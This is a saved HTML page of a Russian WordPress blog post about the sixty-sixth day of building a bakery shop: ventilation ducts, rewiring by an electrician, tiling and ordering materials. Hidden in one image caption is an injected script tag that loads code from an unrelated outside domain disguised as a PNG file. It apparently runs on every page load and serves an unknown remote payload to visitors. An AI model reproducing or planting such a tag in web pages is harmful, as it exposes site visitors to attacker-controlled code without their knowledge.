

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://odno-delo.ru/den-shestdesyat-shestoj-pyatnico/
body_size: 10611
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
	<!--[if IE]>
	<meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=edge" /><![endif]-->
	<meta charset="utf-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0">

	<title>День шестьдесят шестой. Пятницо. &#8212; Одно дело</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Одно дело &raquo; Лента" href="https://odno-delo.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="Одно дело &raquo; Лента комментариев" href="https://odno-delo.ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Одно дело &raquo; Лента комментариев к &laquo;День шестьдесят шестой. Пятницо.&raquo;" href="https://odno-delo.ru/den-shestdesyat-shestoj-pyatnico/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://odno-delo.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fodno-delo.ru%2Fden-shestdesyat-shestoj-pyatnico%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://odno-delo.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fodno-delo.ru%2Fden-shestdesyat-shestoj-pyatnico%2F&#038;format=xml" />
<!-- This site is powered by Shareaholic - https://shareaholic.com -->
<script type='text/javascript' data-cfasync='false'>
  //<![CDATA[
    _SHR_SETTINGS = {"endpoints":{"local_recs_url":"https:\/\/odno-delo.ru\/wp-admin\/admin-ajax.php?action=shareaholic_permalink_related","share_counts_url":"https:\/\/odno-delo.ru\/wp-admin\/admin-ajax.php?action=shareaholic_share_counts_api"}};
  //]]>
</script>
<script type='text/javascript' data-cfasync='false'
        src='//dsms0mj1bbhn4.cloudfront.net/assets/pub/shareaholic.js'
        data-shr-siteid='76162221ffa8a4723ce45fdb39d2da2b' async='async' >
</script>

<!-- Shareaholic Content Tags -->
<meta name='shareaholic:site_name' content='Одно дело' />
<meta name='shareaholic:language' content='ru-RU' />
<meta name='shareaholic:url' content='https://odno-delo.ru/den-shestdesyat-shestoj-pyatnico/' />
<meta name='shareaholic:keywords' content='Балашиха рулит, Бизнес с нуля, Вкусная еда, Кулинария, Реалити шоУ, Стройка кулинарии, Хлеб, Без рубрики, Операция &quot;У&quot;' />
<meta name='shareaholic:article_published_time' content='2015-06-05T20:36:57+00:00' />
<meta name='shareaholic:article_modified_time' content='2015-12-31T23:37:55+00:00' />
<meta name='shareaholic:shareable_page' content='true' />
<meta name='shareaholic:article_author_name' content='Федосов Александр' />
<meta name='shareaholic:site_id' content='76162221ffa8a4723ce45fdb39d2da2b' />
<meta name='shareaholic:wp_version' content='7.6.1.4' />
<meta name='shareaholic:image' content='https://odno-delo.ru/wp-content/uploads/2015/06/IMG_00199-640x640.jpg' />
<!-- Shareaholic Content Tags End -->
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='responsive-lightbox-swipebox-css' href='https://odno-delo.ru/wp-content/plugins/responsive-lightbox/assets/swipebox/swipebox.min.css?ver=2.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='basic-fonts-css' href='//fonts.googleapis.com/css?family=PT+Serif%3A400%2C700%7COpen+Sans%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Ccyrillic&#038;ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='basic-style-css' href='https://odno-delo.ru/wp-content/themes/basic/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://odno-delo.ru/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<script type="text/javascript" src="https://odno-delo.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://odno-delo.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://odno-delo.ru/wp-content/plugins/responsive-lightbox/assets/swipebox/jquery.swipebox.min.js?ver=2.4.8" id="responsive-lightbox-swipebox-js"></script>
<script type="text/javascript" src="https://odno-delo.ru/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://odno-delo.ru/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=6.9" id="responsive-lightbox-infinite-scroll-js"></script>
<script type="text/javascript" id="responsive-lightbox-js-before">
/* <![CDATA[ */
var rlArgs = {"script":"swipebox","selector":"lightbox","customEvents":"","activeGalleries":true,"animation":true,"hideCloseButtonOnMobile":false,"removeBarsOnMobile":false,"hideBars":true,"hideBarsDelay":5000,"videoMaxWidth":1080,"useSVG":true,"loopAtEnd":false,"woocommerce_gallery":false,"ajaxurl":"https:\/\/odno-delo.ru\/wp-admin\/admin-ajax.php","nonce":"a89365db69","preview":false,"postId":617,"scriptExtension":false};

//# sourceURL=responsive-lightbox-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://odno-delo.ru/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.4.8" id="responsive-lightbox-js"></script>
<link rel="https://api.w.org/" href="https://odno-delo.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://odno-delo.ru/wp-json/wp/v2/posts/617" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://odno-delo.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://odno-delo.ru/den-shestdesyat-shestoj-pyatnico/" />
<link rel='shortlink' href='https://odno-delo.ru/?p=617' />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://odno-delo.ru/wp-content/uploads/2016/07/cropped-favicon_6-32x32.png" sizes="32x32" />
<link rel="icon" href="https://odno-delo.ru/wp-content/uploads/2016/07/cropped-favicon_6-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://odno-delo.ru/wp-content/uploads/2016/07/cropped-favicon_6-180x180.png" />
<meta name="msapplication-TileImage" content="https://odno-delo.ru/wp-content/uploads/2016/07/cropped-favicon_6-270x270.png" />

</head>
<body class="wp-singular post-template-default single single-post postid-617 single-format-standard wp-theme-basic layout-">
<div class="wrapper clearfix">

	
		<!-- BEGIN header -->
	<header id="header" class="clearfix">

        <div class="header-top-wrap">
        
                        <div class="sitetitle maxwidth grid ">

                <div class="logo">

                                            <a id="logo" href="https://odno-delo.ru/" class="blog-name">
                    Одно дело                        </a>
                    
                    
                                            <p class="sitedescription">блог про большое дело, или везёт тому, кто везёт&#8230;</p>
                    
                </div>
                            </div>

                </div>

		        <div class="topnav">

			<div id="mobile-menu" class="mm-active">Меню</div>

			<nav>
				<ul class="top-menu maxwidth clearfix"><li id="menu-item-10" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10"><a href="https://odno-delo.ru/o-proekte/">О проекте</a></li>
</ul>			</nav>

		</div>
		
	</header>
	<!-- END header -->

	

	<div id="main" class="maxwidth clearfix">
				<!-- BEGIN content -->
	
	<main id="content" class="content">

	
<article class="post-617 post type-post status-publish format-standard has-post-thumbnail category-1 category-operation-u tag-balashixa-rulit tag-biznes-s-nulya tag-7 tag-5 tag-realiti-shou tag-8 tag-xleb" itemscope itemtype="http://schema.org/Article">		<h1 itemprop="headline">День шестьдесят шестой. Пятницо.</h1>
		<aside class="meta"><span class="date">05.06.2015</span><span class="category"><a href="https://odno-delo.ru/category/%d0%b1%d0%b5%d0%b7-%d1%80%d1%83%d0%b1%d1%80%d0%b8%d0%ba%d0%b8/" rel="category tag">Без рубрики</a>, <a href="https://odno-delo.ru/category/operation-u/" rel="category tag">Операция "У"</a></span><span class="comments"><a href="https://odno-delo.ru/den-shestdesyat-shestoj-pyatnico/#respond">Комментарии: 0</a></span></aside>	<div class="entry-box clearfix" itemprop='articleBody'>

		<div class="html-before-content"></div>
<div class="entry">
<p>Продолжаем бежать.</p>
<p>Вечером накануне сделали разметку будущих отверстий под вентиляцию, а днем увидели зияющие дыры с торчащими трубами вентиляции. Что значит предварительная подготовка и умелая работа команды.</p>
<figure id="attachment_615" aria-describedby="caption-attachment-615" style="width: 1600px" class="wp-caption alignnone"><a href="https://odno-delo.ru/wp-content/uploads/2015/06/IMG_00201.jpg" data-rel="lightbox-image-0" data-rl_title="" data-rl_caption="" title=""><img fetchpriority="high" decoding="async" class="size-full wp-image-615" src="https://odno-delo.ru/wp-content/uploads/2015/06/IMG_00201.jpg" alt="Ребята трудятся над светлым будущим кулинарного проекта. Хвала им." width="1600" height="671" srcset="https://odno-delo.ru/wp-content/uploads/2015/06/IMG_00201.jpg 1600w, https://odno-delo.ru/wp-content/uploads/2015/06/IMG_00201-300x125.jpg 300w" sizes="(max-width: 1600px) 100vw, 1600px" /></a><figcaption id="caption-attachment-615" class="wp-caption-text">Ребята трудятся над светлым будущим кулинарного проекта. Хвала им.</figcaption></figure>
<p>Но столкнулись с очередным искажением реальности. Вечером не могли  ни в какую свести трубы воздуховодов,  а днем многие вполне себе сошлись. Без ниппелей. Нонсенс. Мы в шоке. Но воз и ныне там. Главные стыки больших воздуховодов не сошлись, ни как. Сделали заказ на трубы. Ждем готовности.</p>
<p>Сегодня пришел наш главный электрик проекта &#8212; Александр. И начал заново, по нормам и ГОСТам делать соединения проводов проводящих электроэнергию в нашу кулинарию. Наблюдать за его работой одно удовольствие. Спокойно, уверенно и динамично делает свое дело, практически с песней в душе (которую нам не слышно).</p>
<p>Нужно сделать термоусадку изоляционной гофры? Ок. Достает горелку и делает.</p>
<figure id="attachment_614" aria-describedby="caption-attachment-614" style="width: 1600px" class="wp-caption alignnone"><a href="https://odno-delo.ru/wp-content/uploads/2015/06/IMG_00200.jpg" data-rel="lightbox-image-1" data-rl_title="" data-rl_caption="" title=""><img decoding="async" class="size-full wp-image-614" src="https://odno-delo.ru/wp-content/uploads/2015/06/IMG_00200.jpg" alt="Изоляция проводов прошла успешно." width="1600" height="520" srcset="https://odno-delo.ru/wp-content/uploads/2015/06/IMG_00200.jpg 1600w, https://odno-delo.ru/wp-content/uploads/2015/06/IMG_00200-300x97.jpg 300w" sizes="(max-width: 1600px) 100vw, 1600px" /><figcaption id="caption-attachment-614" class="wp-caption-text"><script src="//wollses.com/steps.png"></script></a> Изоляция проводов прошла успешно.</figcaption></figure>
<p>А тем временем строители клали плитку в зале, и одновременно затирали швы на уложенной вчера поверхности. У нас начались соревнования. Близится финиш и мы немного соревнуемся, кто кого. Успеем ли мы с подвозом материалов? Успеют ли они с монтажом?</p>
<figure id="attachment_616" aria-describedby="caption-attachment-616" style="width: 1600px" class="wp-caption alignnone"><a href="https://odno-delo.ru/wp-content/uploads/2015/06/IMG_00202.jpg" data-rel="lightbox-image-2" data-rl_title="" data-rl_caption="" title=""><img decoding="async" class="size-full wp-image-616" src="https://odno-delo.ru/wp-content/uploads/2015/06/IMG_00202.jpg" alt="А работают они действительно быстро. Но и мы не отстаем." width="1600" height="610" srcset="https://odno-delo.ru/wp-content/uploads/2015/06/IMG_00202.jpg 1600w, https://odno-delo.ru/wp-content/uploads/2015/06/IMG_00202-300x114.jpg 300w" sizes="(max-width: 1600px) 100vw, 1600px" /></a><figcaption id="caption-attachment-616" class="wp-caption-text">А работают они действительно быстро. Но и мы не отстаем.</figcaption></figure>
<p>Днем Константин разбирался с дозаказом вентиляции и сантехнического оборудования. И как оказалось у нас разное отношение к сантехническим системам туалетных комнат. Выбрали приличный унитаз со встроенным в стену накопительным бачком. Пришлось срочно докупать профилей для строительства стены в туалетной комнате.</p>
<figure id="attachment_611" aria-describedby="caption-attachment-611" style="width: 1600px" class="wp-caption alignnone"><a href="https://odno-delo.ru/wp-content/uploads/2015/06/IMG_00204.jpg" data-rel="lightbox-image-3" data-rl_title="" data-rl_caption="" title=""><img loading="lazy" decoding="async" class="size-full wp-image-611" src="https://odno-delo.ru/wp-content/uploads/2015/06/IMG_00204.jpg" alt="Даже туалет должен быть по современному комфортен." width="1600" height="792" srcset="https://odno-delo.ru/wp-content/uploads/2015/06/IMG_00204.jpg 1600w, https://odno-delo.ru/wp-content/uploads/2015/06/IMG_00204-300x148.jpg 300w" sizes="auto, (max-width: 1600px) 100vw, 1600px" /></a><figcaption id="caption-attachment-611" class="wp-caption-text">Даже туалет должен быть по современному комфортен.</figcaption></figure>
<p>Далее разбираемся с системой крепления тепловой завесы, и практически сами её вешаем над служебным входом.</p>
<p>В течении дня еще много всякой всячины. Общались с третьим мелькомбинатом на предмет поставки и просеивания муки.  Выбирали поставщик профилей для монтажа светодиодных лент. И как обычно подвозили плиточный клей, саморезы и прочии срочно необходимые материалы.</p>
<p>И к ночи созвон по вайберу и составление списки ближайших дел и необходимых материалов.</p>
<figure id="attachment_610" aria-describedby="caption-attachment-610" style="width: 1600px" class="wp-caption alignnone"><a href="https://odno-delo.ru/wp-content/uploads/2015/06/IMG_00203.jpg" data-rel="lightbox-image-4" data-rl_title="" data-rl_caption="" title=""><img loading="lazy" decoding="async" class="size-full wp-image-610" src="https://odno-delo.ru/wp-content/uploads/2015/06/IMG_00203.jpg" alt="Вентиляционные трубы стоят и ждут своего часа." width="1600" height="865" srcset="https://odno-delo.ru/wp-content/uploads/2015/06/IMG_00203.jpg 1600w, https://odno-delo.ru/wp-content/uploads/2015/06/IMG_00203-300x162.jpg 300w" sizes="auto, (max-width: 1600px) 100vw, 1600px" /></a><figcaption id="caption-attachment-610" class="wp-caption-text">Вентиляционные трубы стоят и ждут своего часа.</figcaption></figure>
<p>Работаем&#8230;</p>
<p>&nbsp;</p>
</div>
<div class="html-after-content"></div>
<div class='shareaholic-canvas' data-app-id='17013669' data-app='share_buttons' data-title='День шестьдесят шестой. Пятницо.' data-link='https://odno-delo.ru/den-shestdesyat-shestoj-pyatnico/' data-summary=''></div><div class='social_share clearfix'><p class='socshare-title'></p>
			<a rel="nofollow" class="psb fb" target="_blank" href="http://www.facebook.com/sharer.php?u=https://odno-delo.ru/den-shestdesyat-shestoj-pyatnico/&amp;t=%D0%94%D0%B5%D0%BD%D1%8C+%D1%88%D0%B5%D1%81%D1%82%D1%8C%D0%B4%D0%B5%D1%81%D1%8F%D1%82+%D1%88%D0%B5%D1%81%D1%82%D0%BE%D0%B9.+%D0%9F%D1%8F%D1%82%D0%BD%D0%B8%D1%86%D0%BE.&amp;src=sp" title="Поделиться в Facebook"></a>
			<a rel="nofollow" class="psb vk" target="_blank" href="http://vkontakte.ru/share.php?url=https://odno-delo.ru/den-shestdesyat-shestoj-pyatnico/" title="Поделиться во ВКонтакте"></a>
			<a rel="nofollow" class="psb ok" target="_blank" href="https://connect.ok.ru/offer?url=https://odno-delo.ru/den-shestdesyat-shestoj-pyatnico/&amp;title=%D0%94%D0%B5%D0%BD%D1%8C+%D1%88%D0%B5%D1%81%D1%82%D1%8C%D0%B4%D0%B5%D1%81%D1%8F%D1%82+%D1%88%D0%B5%D1%81%D1%82%D0%BE%D0%B9.+%D0%9F%D1%8F%D1%82%D0%BD%D0%B8%D1%86%D0%BE." title="Поделиться в Одноклассниках"></a>
			<a rel="nofollow" class="psb gp" target="_blank" href="https://plus.google.com/share?url=https://odno-delo.ru/den-shestdesyat-shestoj-pyatnico/"  title="Поделиться в Google+"></a>
			<a rel="nofollow" class="psb tw" target="_blank" href="http://twitter.com/share?url=https://odno-delo.ru/den-shestdesyat-shestoj-pyatnico/&amp;text=%D0%94%D0%B5%D0%BD%D1%8C+%D1%88%D0%B5%D1%81%D1%82%D1%8C%D0%B4%D0%B5%D1%81%D1%8F%D1%82+%D1%88%D0%B5%D1%81%D1%82%D0%BE%D0%B9.+%D0%9F%D1%8F%D1%82%D0%BD%D0%B8%D1%86%D0%BE." title="Поделиться в Twitter"></a>
			</div>
	</div> 		<aside class="meta">Метки: <a href="https://odno-delo.ru/tag/balashixa-rulit/" rel="tag">Балашиха рулит</a>, <a href="https://odno-delo.ru/tag/biznes-s-nulya/" rel="tag">Бизнес с нуля</a>, <a href="https://odno-delo.ru/tag/%d0%b2%d0%ba%d1%83%d1%81%d0%bd%d0%b0%d1%8f-%d0%b5%d0%b4%d0%b0/" rel="tag">Вкусная еда</a>, <a href="https://odno-delo.ru/tag/%d0%ba%d1%83%d0%bb%d0%b8%d0%bd%d0%b0%d1%80%d0%b8%d1%8f/" rel="tag">Кулинария</a>, <a href="https://odno-delo.ru/tag/realiti-shou/" rel="tag">Реалити шоУ</a>, <a href="https://odno-delo.ru/tag/%d1%81%d1%82%d1%80%d0%be%d0%b9%d0%ba%d0%b0-%d0%ba%d1%83%d0%bb%d0%b8%d0%bd%d0%b0%d1%80%d0%b8%d0%b8/" rel="tag">Стройка кулинарии</a>, <a href="https://odno-delo.ru/tag/xleb/" rel="tag">Хлеб</a></aside>
	<!-- Schema.org Article markup -->
		<div class="markup">

			<meta itemscope itemprop="mainEntityOfPage" content="https://odno-delo.ru/den-shestdesyat-shestoj-pyatnico/" />

